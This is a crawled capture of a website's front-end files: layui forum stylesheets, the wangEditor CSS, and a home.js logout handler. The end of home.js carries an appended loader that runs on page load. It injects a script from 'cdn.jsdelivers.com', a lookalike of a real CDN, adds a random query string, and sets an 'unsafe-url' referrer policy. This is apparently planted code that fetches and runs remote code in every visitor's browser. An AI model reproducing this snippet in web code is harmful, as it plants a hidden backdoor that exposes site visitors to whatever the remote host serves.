    position: relative;
    line-height: 20px;
    font-size: 12px;
    color: #999;
    margin-left: 15px;
    letter-spacing: 1px;
}

.fly-list-li p span {
    padding-right: 15px;
}

.fly-list-li p span a {
    color: #999;
}

.fly-list-avatar img {
    width: 45px;
    height: 45px;
    border-radius: 100%;
}

.fly-list-hint {
    position: absolute;
    right: 0;
    top: -4px;
}

.fly-list-hint i {
    padding-left: 10px;
    color: #ccc;
}

.fly-list-top {
    margin-bottom: 15px;
}

.fly-list-top .fly-list-li {
}

/* 单行列表 */
.fly-list-one {
    margin-bottom: 15px;
    padding: 0 0 10px;
}

.fly-list-one dd {
    margin: 0 15px;
    line-height: 26px;
    white-space: nowrap;
    overflow: hidden;
    list-style: decimal-leading-zero inside;
    *list-style-type: decimal inside;
    color: #009E94;
}

.fly-list-one dd a,
.fly-list-one dd span {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    font-style: normal
}

.fly-list-one dd a {
    max-width: 80%;
    margin-right: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 14px;
}

.fly-list-one dd span {
    font-size: 12px;
    color: #ccc;
}

/* 新版Detail */
.fly-detail-hint {
    margin: 5px 0 15px;
}

.fly-detail-hint .layui-btn + .layui-btn {
    margin-left: 0;
}

/* 案例 */
.fly-case-header {
    position: relative;
    height: 260px;
    text-align: center;
    background: #393D49;
}

.fly-case-year {
    position: absolute;
    top: 30px;
    width: 100%;
    line-height: 50px;
    font-size: 50px;
    text-align: center;
    color: #fff;
    font-weight: 300;
}

.fly-case-banner {
    position: absolute;
    left: 50%;
    top: 100px;
    width: 670px;
    margin-left: -335px;
}

.fly-case-btn {
    position: absolute;
    bottom: 30px;
    left: 0;
    width: 100%;
    text-align: center;
}

.fly-case-btn a {
    color: #fff;
}

.fly-case-btn .layui-btn {
    border-radius: 30px;
}

.fly-case-btn .layui-btn-primary {
    background: none;
    color: #fff;
}

.fly-case-btn .layui-btn-primary:hover {
    border-color: #5FB878;
}

.fly-case-tab {
    margin-top: 20px;
    text-align: center;
}

.fly-case-tab span,
.fly-case-tab span a {
    border-color: #009688;
}

.fly-case-tab .tab-this {
    background-color: #009688;
    color: #fff;
}

.fly-case-list {
    margin-top: 15px;
    font-size: 0;
}

.fly-case-list li,
.layer-ext-ul li {
    display: inline-block;
    vertical-align: middle;
    *display: inline;
    *zoom: 1;
    font-size: 14px;
    background-color: #fff;
}

.fly-case-list {
    width: 110%;
}

.fly-case-list li {
    width: 239px;
    margin: 0 15px 15px 0;
    padding: 10px;
}

.fly-case-list li:hover {
    box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}

.fly-case-img {
    position: relative;
    display: block;
}

.fly-case-img img {
    width: 239px;
    height: 150px;
}

.fly-case-img .layui-btn {
    display: none;
    position: absolute;
    bottom: 20px;
    left: 50%;
    margin-left: -29px;
}

.fly-case-img:hover .layui-btn {
    display: inline-block;
}

.fly-case-list li h2 {
    padding: 10px 0 5px;
    line-height: 22px;
    font-size: 18px;
    text-align: center;
}

.fly-case-desc {
    height: 60px;
    line-height: 20px;
    font-size: 12px;
    color: #666;
    overflow: hidden;
}

.fly-case-info {
    position: relative;
    margin: 10px 0 0;
    padding: 10px 65px 0 45px;
    border-top: 1px dotted #eee;
}

.fly-case-info p {
    height: 24px;
    line-height: 24px;
}

.fly-case-user {
    position: absolute;
    left: 0;
    top: 15px;
    width: 35px;
    height: 35px;
}

.fly-case-user img {
    width: 35px;
    height: 35px;
    border-radius: 100%;
}

.fly-case-info .layui-btn {
    position: absolute;
    right: 0;
    top: 15px;
    padding: 0 15px;
}

.layer-ext-ul {
    margin: 10px;
    max-height: 500px;
}

.layer-ext-ul img {
    width: 50px;
    height: 50px;
    border-radius: 100%;
}

.layer-ext-ul li {
    margin: 8px;
}

.layer-ext-case .layui-layer-title {
    border: none;
    background-color: #2b68c4;
    color: #fff;
}

/* 适配多设备 */
@media screen and (max-width: 1200px) {
    .nav-user .avatar,.nav-user img{
        display: none;
    }
    .leifeng-rank dd{
        margin-top: 40px;
    }
    .leifeng-rank dd a cite{
        left: 4px;
    }
    .logo {
        left: 10px;
    }

    .main, .footer {
        width: auto;
    }

    .main {
        margin: 0px;
    }

    .content {
        margin: 0;
    }

    img {
        max-width: 100%;
    }

    .fly-none .iconfont {
        line-height: 150px;
        font-size: 180px;
    }

    .edge {
        display: block;
        position: static!important;
        margin: 20px 0;
        width: 100%;
    }

    body .leifeng-rank {
        width: 100%;
        margin-left: 0px;
        text-align: center;
    }

    .fly-ad {
        text-align: center;
        background: none
    }

    .fly-home-main > .layui-inline {
        width: 100%;
    }

    .fly-home-da {
        margin-left: 0;
    }

    .jie-row{
        letter-spacing: 1px;
    }
    .jie-row li .jie-title {
        max-width: 80%;
    }

    .jie-row li i, .jie-row li em {
        display: none
    }
}

@media screen and (max-width: 750px) {
    .nav,
    .fly-tab,
    .fly-search,
    .nav-user .unlogin,
    .nav-user .avatar,
    .nav-user > span,
    .fly-list-li h2 span,
    .fly-list-hint {
        display: none;
    }

    .nav-user {
        top: 18px;
    }

    .nav-user .out-login {
        display: block;
        margin-right: 15px;
    }

    .nav-message {
        left: 0;
    }

    .fly-list-li h2 a {
        max-width: 100%;
    }

    .fly-list-one li {
        margin: 0 10px;
    }

    .detail-hits {
    }

    .fly-detail-hint .fly-list-hint {
        display: block;
    }

    .fly-edit span {
        padding: 0 6px;
    }

    .jie-add {
        position: relative;
        display: inline-block;
    }

    .laypage-main a, .laypage-main span {
        display: none;
    }

    .laypage-main .laypage-prev,
    .laypage-main .laypage-next {
        display: inline-block;
    }

    .fly-case-banner {
        width: 300px;
        margin-left: -150px;
    }

    .fly-case-list,
    .fly-case-list li,
    .fly-case-img img {
        width: 100%;
        -webkit-box-sizing: border-box !important;
        -moz-box-sizing: border-box !important;
        box-sizing: border-box !important;
    }

    .footer {
        margin-top: 25px;
    }

    .jie-row li span,
    .jie-row li .mine-edit {
        display: none
    }

    .jie-row li .jie-title {
        max-width: 100%;
    }

    body .fly-user-main {
        width: auto;
        margin: 0px;
    }

    .fly-user-main > .layui-nav {
        left: -300px;
        transition: all .3s;
        -webkit-transition: all .3s;
    }

    .fly-user-main > .fly-panel-user {
        width: auto;
        margin-left: 0;
        transition: all .3s;
        -webkit-transition: all .3s;
    }

    .site-tree-mobile {
        display: block !important;
        position: fixed;
        z-index: 100000;
        bottom: 20px;
        left: 10px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-radius: 2px;
        text-align: center;
        background-color: rgba(0, 0, 0, .7);
        color: #fff;
    }

    .site-mobile .site-tree-mobile {
        display: none !important;
    }

    .site-mobile .fly-user-main > .layui-nav {
        left: 0;
    }

    .site-mobile .site-mobile-shade {
        content: '';
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background-color: rgba(0, 0, 0, .9);
        z-index: 999;
    }

    .site-tree-mobile-edit {
        display: block !important;
        position: fixed;
        z-index: 100000;
        bottom: 20px;
        right: 10px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-radius: 50px;
        text-align: center;
        background-color: rgba(0, 0, 0, .7);
        color: #fff;
    }

    .site-mobile .site-tree-mobile-edit {
        display: none !important;
    }

    .site-mobile .fly-user-main > .layui-nav {
        left: 0;
    }

    .site-mobile .site-mobile-shade {
        content: '';
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background-color: rgba(0, 0, 0, .9);
        z-index: 999;
    }

}
/*首页板块列表*/
/*板块列表的标题*/
.more{
    display: flex;
    justify-content: center;
    flex-direction: column;
    color: #2b68c4;
    align-items: center;
}
.index_more{
    transform: rotate(90deg);
    margin-bottom: 11px;
}
.index_title{
    margin-top: -50px;
    color: #fff;
}
.list-title{
    font-size: 1rem;
    display: flex;
}
.line{
    width: .4rem;
    height: 2rem;
    background-color: #00a0e9;
    margin-left: 1.7rem;
    margin-top: 1.2rem;
}
.list-title h3{
    font-size: 1rem;
    padding-top: 1rem;
}
.fly-link li {
    float: left;
    margin: 0 0 40px .5rem;
    text-align: center;
}
.right-nav{
    background-color: #eeeeee;
    border-radius: 10px;
    padding: 0px 15px;
    margin-bottom: 10px!important;
}
.fly-link ul img{
    width: 16rem;
    height: 10rem;
}
/*.fly-link li a {*/
    /*font-size: 14px;*/
    /*color: #555;*/
    /*background: #F3F3F3;*/
    /*text-align: center;*/
    /*line-height: 36px;*/
    /*padding-right: 0px;*/
    /*padding: 8px 21px;*/
    /*border-radius: 20px;*/
/*}*/

.fly-link ul {
    display: flex;
    flex-wrap: wrap;
    vertical-align: top;
    padding: 5px 0px;
    margin-left: .7rem;
}

/*.fly-link li a:hover {*/
    /*color: #fff;*/
    /*background: #009688;*/
/*}*/

.fly-link {
    line-height: 26px;
}

.fly-link dd {
    display: inline-block;
    vertical-align: top;
}

/*.fly-link a {*/
    /*padding-right: 15px;*/
/*}*/

.fly-link dl {
    padding: 5px 15px;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    /*margin: 20px 0 0 0;*/
    border-radius: 4px;
    float: right;
}

.pagination li {
    display: inline;
}

.pagination li a,
.pagination li span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857143;
    color: #393D49;
    background: #fff;
    margin: 0 0 0 8px;
    border: 1px solid #eee;
}

.pagination li a:hover {
    color: #fff;
    background: #6aa7e6;
}

.pagination .active span {
    background: #6aa7e6;
    color: #fff;
}

.pagination .disabled {
    display: none;
}
/*搜索页样式*/
.top-head{
    position: fixed;
    top: 0;
    width: 100%;
    height: 1.2rem;
    text-align: center;
    padding: .7rem 0rem;
    font-size: 1rem;
    background-color: rgba(27, 27, 27, 0.2);
    z-index: 10;
}
.top-c{
    width: 62rem;
    margin: 0 auto;
}
.top-c a,.top-c li{
    color: #ffffff;
}
.index{
    float: left;
}
.search-nav-head{
    margin-left: 46rem;
}
.search-nav-head span li{
    float: left;
}
.search-footer{
    position: fixed;
    text-align: center;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.6);
    letter-spacing: .2rem;
    font-size: 0.875rem;
}
/* ----------------我的主页------------*/
.share{
    float: right;
    margin-right: 21px;
    width: 100px;
    height: 30px;
    background-color: #eeeeee;
    border-radius: 2px;
    margin-top: 10px;
    display: table-cell;
    vertical-align: middle;
    display: flex;
    justify-content: center;
    align-items: center;
}
.my-comment{
    width: 470px;
    background-color: #eeeeee;
    border-radius: 2px;
}
.home-con{
    height: 630px;
}
/*----------------看其他人主页的分享列表样式---------------*/
.other-list-item{
    display: -ms-flexbox;  /* 混合版本语法: IE 10 */
    display: -webkit-flex; /* 新版本语法: Chrome 21+ */
    display: flex;         /* 新版本语法: Opera 12.1, Firefox 22+ */
    justify-content: space-between;
    padding-bottom: 9px;
}
.other-hadle-item{
    font-size: 14px!important;
    color: #999;
    border-right: 1px solid;
    padding: 0px 23px;
}
.other-info div:last-child {
    border: none;
}
.other-hadle-item span{
    font-size: 14px!important;
}
.other-person-info p{
    padding: 5px 20px;
    margin-bottom: 24px;
}
/*关注*/
.focus{
    background-color: darkorange;
    color: #fff!important;
    padding: 6px 16px;
    border-radius: 7px;
    margin-left: 17px;
    cursor: pointer;
}
.focus a{
    color: #fff!important;
}
/*帖子详情----------------*/
.collect{
    display: flex;
    align-items: center;
    justify-content: center;
}
.collect span{
    margin-left: 10px;
    color: #333!important;
    background-color: #fff!important;
    margin-top: 2px;
    font-size: 15px;
}
.detail-handle{
    display: flex;
    justify-content: space-between;
    border-top: 1px solid #dcdcdc;
}
.detail-handle .hadle-item{
    border: none;
}
.two-detail-handle{
    border-right: 1px solid #dcdcdc!important;
    border-left: 1px solid #dcdcdc!important;
    padding: 0px 7%;
}
/*分页*/
.pages{
    margin-top: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://youthydrate.com/public//wangEditor/css/wangEditor.min.css
body_size: 3431
content:
.txt-toolbar a,.wangEditor-drop-list a,.wangEditor-drop-panel a,.wangEditor-menu-container a{text-decoration:none}.wangEditor-container{position:relative;background-color:#fff;border:1px solid #ccc;z-index:1;width:100%}.wangEditor-container img,.wangEditor-container textarea{border:none}.wangEditor-container a:focus,.wangEditor-container button:focus{outline:0}.wangEditor-container,.wangEditor-container *{margin:0;padding:0;box-sizing:border-box;line-height:1}.wangEditor-container .clearfix:after{content:'';display:table;clear:both}.wangEditor-container textarea:focus{outline:0}.wangEditor-container .height-tip{position:absolute;width:3px;background-color:#ccc;left:0;transition:top .2s}.wangEditor-container .txt-toolbar{position:absolute;background-color:#fff;padding:3px 5px;border-top:2px solid #666;box-shadow:1px 3px 3px #999;border-left:1px\9 solid\9 #ccc\9;border-bottom:1px\9 solid\9 #999\9;border-right:1px\9 solid\9 #999\9}.wangEditor-container .txt-toolbar .tip-triangle{display:block;position:absolute;width:0;height:0;border:5px solid;border-color:transparent transparent #666;top:-12px;left:50%;margin-left:-5px}.wangEditor-container .txt-toolbar a{color:#666;display:inline-block;margin:0 3px;padding:5px;text-decoration:none;border-radius:3px}.wangEditor-container .txt-toolbar a:hover{background-color:#f1f1f1}.wangEditor-container .img-drag-point{display:block;position:absolute;width:12px;height:12px;border-radius:50%;cursor:se-resize;background-color:#666;margin-left:-6px;margin-top:-6px;box-shadow:1px 1px 5px #999}.wangEditor-container .wangEditor-upload-progress{position:absolute;height:1px;background:#1e88e5;width:0;display:none;-webkit-transition:width .5s;-o-transition:width .5s;transition:width .5s}.wangEditor-fullscreen{position:fixed;top:0;bottom:0;left:0;right:0}.wangEditor-container .code-textarea{resize:none;width:100%;font-size:14px;line-height:1.5;font-family:Verdana;color:#333;padding:0 15px}.wangEditor-menu-container{width:100%;border-bottom:1px solid #f1f1f1;background-color:#fff}.wangEditor-menu-container .menu-item .active,.wangEditor-menu-container .menu-item:hover{background-color:#f1f1f1}.wangEditor-menu-container .menu-group{float:left;padding:0 8px;border-right:1px solid #f1f1f1}.wangEditor-menu-container .menu-item{float:left;position:relative;text-align:center;height:31px;width:35px}.wangEditor-menu-container .menu-item a{display:block;text-align:center;color:#666;width:100%;padding:8px 0;font-size:.9em}.wangEditor-menu-container .menu-item .selected{color:#1e88e5}.wangEditor-menu-container .menu-item .disable{opacity:.5;filter:alpha(opacity=50)}.wangEditor-menu-container .menu-tip{position:absolute;z-index:20;width:60px;text-align:center;background-color:#666;color:#fff;padding:7px 0;font-size:12px;top:100%;left:50%;margin-left:-30px;border-radius:2px;box-shadow:1px 1px 5px #999;display:none}.wangEditor-menu-container .menu-tip-40{width:40px;margin-left:-20px}.wangEditor-menu-container .menu-tip-50{width:50px;margin-left:-25px}.wangEditor-menu-shadow{border-bottom:1px\9 solid\9 #f1f1f1\9;box-shadow:0 1px 3px #999}.wangEditor-container .wangEditor-txt{width:100%;text-align:left;padding:0 15px 15px;margin-top:5px;overflow-y:auto}.wangEditor-container .wangEditor-txt h1,.wangEditor-container .wangEditor-txt h2,.wangEditor-container .wangEditor-txt h3,.wangEditor-container .wangEditor-txt h4,.wangEditor-container .wangEditor-txt h5,.wangEditor-container .wangEditor-txt p{margin:10px 0;line-height:1.8}.wangEditor-container .wangEditor-txt h1 *,.wangEditor-container .wangEditor-txt h2 *,.wangEditor-container .wangEditor-txt h3 *,.wangEditor-container .wangEditor-txt h4 *,.wangEditor-container .wangEditor-txt h5 *,.wangEditor-container .wangEditor-txt p *{line-height:1.8}.wangEditor-container .wangEditor-txt ol,.wangEditor-container .wangEditor-txt ul{padding-left:20px}.wangEditor-container .wangEditor-txt img{cursor:pointer}.wangEditor-container .wangEditor-txt img.clicked,.wangEditor-container .wangEditor-txt table.clicked{box-shadow:1px 1px 10px #999}.wangEditor-container .wangEditor-txt pre code{line-height:1.5}.wangEditor-container .wangEditor-txt:focus{outline:0}.wangEditor-container .wangEditor-txt blockquote{display:block;border-left:8px solid #d0e5f2;padding:5px 10px;margin:10px 0;line-height:1.4;font-size:100%;background-color:#f1f1f1}.wangEditor-container .wangEditor-txt table{border:none;border-collapse:collapse}.wangEditor-container .wangEditor-txt table td,.wangEditor-container .wangEditor-txt table th{border:1px solid #999;padding:3px 5px;min-width:50px;height:20px}.wangEditor-container .wangEditor-txt pre{border:1px solid #ccc;background-color:#f8f8f8;padding:10px;margin:5px 0;font-size:.8em;border-radius:3px}.txt-toolbar,.wangEditor-drop-list,.wangEditor-drop-panel{z-index:10;border-left:1px\9 solid\9 #ccc\9;border-bottom:1px\9 solid\9 #999\9;border-right:1px\9 solid\9 #999\9;box-shadow:1px 3px 3px #999;position:absolute}.wangEditor-drop-list{display:none;background-color:#fff;overflow:hidden;transition:height .7s;border-top:1px solid #f1f1f1}.wangEditor-drop-list a{display:block;color:#666;padding:3px 5px}.wangEditor-drop-list a:hover{background-color:#f1f1f1}.txt-toolbar,.wangEditor-drop-panel{display:none;padding:10px;font-size:14px;background-color:#fff;border-top:2px solid #666}.txt-toolbar .tip-triangle,.wangEditor-drop-panel .tip-triangle{display:block;position:absolute;width:0;height:0;border:5px solid;border-color:transparent transparent #666;top:-12px;left:50%;margin-left:-5px}.txt-toolbar input[type=text],.wangEditor-drop-panel input[type=text]{border:none;border-bottom:1px solid #ccc;font-size:14px;height:20px;color:#333;padding:3px 0}.txt-toolbar input[type=text]:focus,.wangEditor-drop-panel input[type=text]:focus{outline:0;border-bottom:2px solid #1e88e5}.txt-toolbar input[type=text].block,.wangEditor-drop-panel input[type=text].block{display:block;width:100%}.txt-toolbar textarea,.wangEditor-drop-panel textarea{border:1px solid #ccc}.txt-toolbar textarea:focus,.wangEditor-drop-panel textarea:focus{outline:0;border-color:#1e88e5}.txt-toolbar button,.wangEditor-drop-panel button{font-size:14px;color:#1e88e5;border:none;padding:10px;background-color:#fff;cursor:pointer;border-radius:3px}.txt-toolbar button:hover,.wangEditor-drop-panel button:hover{background-color:#f1f1f1}.txt-toolbar button:focus,.wangEditor-drop-panel button:focus{outline:0}.txt-toolbar button.right,.wangEditor-drop-panel button.right{float:right;margin-left:10px}.txt-toolbar button.gray,.wangEditor-drop-panel button.gray{color:#999}.txt-toolbar button.link,.wangEditor-drop-panel button.link{padding:5px 10px}.txt-toolbar button.link:hover,.wangEditor-drop-panel button.link:hover{background-color:#fff;text-decoration:underline}.txt-toolbar .color-item:hover,.txt-toolbar .list-menu-item:hover,.wangEditor-drop-panel .color-item:hover,.wangEditor-drop-panel .list-menu-item:hover{background-color:#f1f1f1}.txt-toolbar .color-item,.wangEditor-drop-panel .color-item{display:block;float:left;width:25px;height:25px;text-align:center;padding:2px;border-radius:2px;text-decoration:underline}.txt-toolbar .list-menu-item,.wangEditor-drop-panel .list-menu-item{display:block;float:left;color:#333;padding:5px;border-radius:2px}.txt-toolbar table.choose-table,.wangEditor-drop-panel table.choose-table{border:none;border-collapse:collapse}.txt-toolbar table.choose-table td,.wangEditor-drop-panel table.choose-table td{border:1px solid #ccc;width:16px;height:12px}.txt-toolbar table.choose-table td.active,.wangEditor-drop-panel table.choose-table td.active{background-color:#ccc;opacity:.5;filter:alpha(opacity=50)}.txt-toolbar .panel-tab .tab-container,.wangEditor-drop-panel .panel-tab .tab-container{margin-bottom:5px}.txt-toolbar .panel-tab .tab-container a,.wangEditor-drop-panel .panel-tab .tab-container a{display:inline-block;color:#999;text-align:center;margin:0 5px;padding:5px}.txt-toolbar .panel-tab .tab-container a.selected,.wangEditor-drop-panel .panel-tab .tab-container a.selected{color:#1e88e5;border-bottom:2px solid #1e88e5}.txt-toolbar .panel-tab .content-container .content,.wangEditor-drop-panel .panel-tab .content-container .content{display:none}.txt-toolbar .panel-tab .content-container .content a,.wangEditor-drop-panel .panel-tab .content-container .content a{display:inline-block;margin:2px;padding:2px;border-radius:2px}.txt-toolbar .panel-tab .content-container .content a:hover,.wangEditor-drop-panel .panel-tab .content-container .content a:hover{background-color:#f1f1f1}.txt-toolbar .panel-tab .content-container .selected,.wangEditor-drop-panel .panel-tab .content-container .selected{display:block}.txt-toolbar .panel-tab .emotion-content-container,.wangEditor-drop-panel .panel-tab .emotion-content-container{height:200px;overflow-y:auto}.txt-toolbar .upload-icon-container,.wangEditor-drop-panel .upload-icon-container{color:#ccc;text-align:center;margin:20px 20px 15px!important;padding:5px!important;font-size:65px;cursor:pointer;border:2px dotted #f1f1f1;display:block!important}.txt-toolbar .upload-icon-container:hover,.wangEditor-drop-panel .upload-icon-container:hover{color:#666;border-color:#ccc}.wangEditor-modal{position:absolute;top:50%;left:50%;background-color:#fff;border-top:1px solid #f1f1f1;box-shadow:1px 3px 3px #999;border-top:1px\9 solid\9 #ccc\9;border-left:1px\9 solid\9 #ccc\9;border-bottom:1px\9 solid\9 #999\9;border-right:1px\9 solid\9 #999\9}.wangEditor-modal .wangEditor-modal-close{position:absolute;top:0;right:0;margin-top:-25px;margin-right:-25px;font-size:1.5em;color:#666;cursor:pointer}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?-qdfu1s);src:url(../fonts/icomoon.eot?#iefix-qdfu1s) format('embedded-opentype'),url(../fonts/icomoon.ttf?-qdfu1s) format('truetype'),url(../fonts/icomoon.woff?-qdfu1s) format('woff'),url(../fonts/icomoon.svg?-qdfu1s#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" wangeditor-menu-img-"],[class^=wangeditor-menu-img-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wangeditor-menu-img-link:before{content:"\e800"}.wangeditor-menu-img-unlink:before{content:"\e801"}.wangeditor-menu-img-code:before{content:"\e802"}.wangeditor-menu-img-cancel:before{content:"\e803"}.wangeditor-menu-img-terminal:before{content:"\e804"}.wangeditor-menu-img-angle-down:before{content:"\e805"}.wangeditor-menu-img-font:before{content:"\e806"}.wangeditor-menu-img-bold:before{content:"\e807"}.wangeditor-menu-img-italic:before{content:"\e808"}.wangeditor-menu-img-header:before{content:"\e809"}.wangeditor-menu-img-align-left:before{content:"\e80a"}.wangeditor-menu-img-align-center:before{content:"\e80b"}.wangeditor-menu-img-align-right:before{content:"\e80c"}.wangeditor-menu-img-list-bullet:before{content:"\e80d"}.wangeditor-menu-img-indent-left:before{content:"\e80e"}.wangeditor-menu-img-indent-right:before{content:"\e80f"}.wangeditor-menu-img-list-numbered:before{content:"\e810"}.wangeditor-menu-img-underline:before{content:"\e811"}.wangeditor-menu-img-table:before{content:"\e812"}.wangeditor-menu-img-eraser:before{content:"\e813"}.wangeditor-menu-img-text-height:before{content:"\e814"}.wangeditor-menu-img-brush:before{content:"\e815"}.wangeditor-menu-img-pencil:before{content:"\e816"}.wangeditor-menu-img-minus:before{content:"\e817"}.wangeditor-menu-img-picture:before{content:"\e818"}.wangeditor-menu-img-file-image:before{content:"\e819"}.wangeditor-menu-img-cw:before{content:"\e81a"}.wangeditor-menu-img-ccw:before{content:"\e81b"}.wangeditor-menu-img-music:before{content:"\e911"}.wangeditor-menu-img-play:before{content:"\e912"}.wangeditor-menu-img-location:before{content:"\e947"}.wangeditor-menu-img-happy:before{content:"\e9df"}.wangeditor-menu-img-sigma:before{content:"\ea67"}.wangeditor-menu-img-enlarge2:before{content:"\e98b"}.wangeditor-menu-img-shrink2:before{content:"\e98c"}.wangeditor-menu-img-newspaper:before{content:"\e904"}.wangeditor-menu-img-camera:before{content:"\e90f"}.wangeditor-menu-img-video-camera:before{content:"\e914"}.wangeditor-menu-img-file-zip:before{content:"\e92b"}.wangeditor-menu-img-stack:before{content:"\e92e"}.wangeditor-menu-img-credit-card:before{content:"\e93f"}.wangeditor-menu-img-address-book:before{content:"\e944"}.wangeditor-menu-img-envelop:before{content:"\e945"}.wangeditor-menu-img-drawer:before{content:"\e95c"}.wangeditor-menu-img-download:before{content:"\e960"}.wangeditor-menu-img-upload:before{content:"\e961"}.wangeditor-menu-img-lock:before{content:"\e98f"}.wangeditor-menu-img-unlocked:before{content:"\e990"}.wangeditor-menu-img-wrench:before{content:"\e991"}.wangeditor-menu-img-eye:before{content:"\e9ce"}.wangeditor-menu-img-eye-blocked:before{content:"\e9d1"}.wangeditor-menu-img-command:before{content:"\ea4e"}.wangeditor-menu-img-font2:before{content:"\ea5c"}.wangeditor-menu-img-libreoffice:before{content:"\eade"}.wangeditor-menu-img-quotes-left:before{content:"\e977"}.wangeditor-menu-img-strikethrough:before{content:"\ea65"}.wangeditor-menu-img-desktop:before{content:"\f108"}.wangeditor-menu-img-tablet:before{content:"\f10a"}.wangeditor-menu-img-search-plus:before{content:"\f00e"}.wangeditor-menu-img-search-minus:before{content:"\f010"}.wangeditor-menu-img-trash-o:before{content:"\f014"}.wangeditor-menu-img-align-justify:before{content:"\f039"}.wangeditor-menu-img-arrows-v:before{content:"\f07d"}.wangeditor-menu-img-sigma2:before{content:"\ea68"}.wangeditor-menu-img-omega:before{content:"\e900"}.wangeditor-menu-img-cancel-circle:before{content:"\e901"}.hljs{display:block;overflow-x:auto;padding:.5em;color:#333;background:#f8f8f8;-webkit-text-size-adjust:none}.diff .hljs-header,.hljs-comment{color:#998;font-style:italic}.css .rule .hljs-keyword,.hljs-keyword,.hljs-request,.hljs-status,.hljs-subst,.hljs-winutils,.nginx .hljs-title{color:#333;font-weight:700}.hljs-hexcolor,.hljs-number,.ruby .hljs-constant{color:teal}.hljs-doctag,.hljs-string,.hljs-tag .hljs-value,.tex .hljs-formula{color:#d14}.hljs-id,.hljs-title,.scss .hljs-preprocessor{color:#900;font-weight:700}.hljs-list .hljs-keyword,.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type,.tex .hljs-command,.vhdl .hljs-literal{color:#458;font-weight:700}.django .hljs-tag .hljs-keyword,.hljs-rule .hljs-property,.hljs-tag,.hljs-tag .hljs-title{color:navy;font-weight:400}.hljs-attribute,.hljs-name,.hljs-variable,.lisp .hljs-body{color:teal}.hljs-regexp{color:#009926}.clojure .hljs-keyword,.hljs-prompt,.hljs-symbol,.lisp .hljs-keyword,.ruby .hljs-symbol .hljs-string,.scheme .hljs-keyword,.tex .hljs-special{color:#990073}.hljs-built_in{color:#0086b3}.hljs-cdata,.hljs-doctype,.hljs-pi,.hljs-pragma,.hljs-preprocessor,.hljs-shebang{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.diff .hljs-change{background:#0086b3}.hljs-chunk{color:#aaa}
i{font-style:italic}

--- FILE ---
content_type: application/javascript
request_url: https://youthydrate.com/public//js/home.js
body_size: 563
content:
layui.use(['form','layer','jquery','element','upload'],function(){
  var form = layui.form()
  ,layer = layui.layer
  ,element = layui.element()
  ,$ = layui.jquery;
  
  

  
  
  
  $('.logi_logout').click(function(){
	    loading = layer.load(2, {
	      shade: [0.2,'#000']
	    });
	    var url=$(this).data('url');
	    var locationurl=$(this).attr('location-url');
	    $.getJSON(url,function(data){
	      if(data.code == 200){
	        layer.close(loading);
	        layer.msg(data.msg, {icon: 1, time: 1000}, function(){
	        	 location.href = locationurl;
	        });
	      }else{
	        layer.close(loading);
	        layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
	      }
	    });
	  });


})
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}